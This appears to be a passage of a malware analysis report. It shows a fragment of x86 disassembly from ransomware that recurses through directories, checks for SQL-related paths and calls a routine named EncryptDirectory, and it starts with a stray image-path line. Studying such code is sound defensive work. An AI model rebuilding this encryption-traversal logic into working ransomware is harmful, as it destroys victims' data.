 lea eax, [esp+270h+FindFileData.cFileName]
push eax ; lpString2
push esi ; lpString1
call ds:lstrcatW
test byte ptr [esp+270h+FindFileData.dwFileAttributes], 10h
jz short loc_404313
test ebx, ebx
jz short loc_404304
mov edx, offset aSql ; "SQL"
mov ecx, esi
call sub_405293
test eax, eax
jz short loc_404323
loc_404304:
push offset asc_4127C4 ; "\\"
push esi ; lpString1
call ds:lstrcatW
push edi
jmp short loc_4042F7
push offset asc_4127C4 ; "\\"
push esi ; lpString1
call ds:lstrcatW
push 1
loc_4042F7:
mov edx, [esp+274h+var_25C]
mov ecx, esi
call EncryptDirectory
loc_404313: ; int
push [esp+270h+var_25C]
lea edx, [esp+274h+FindFileData]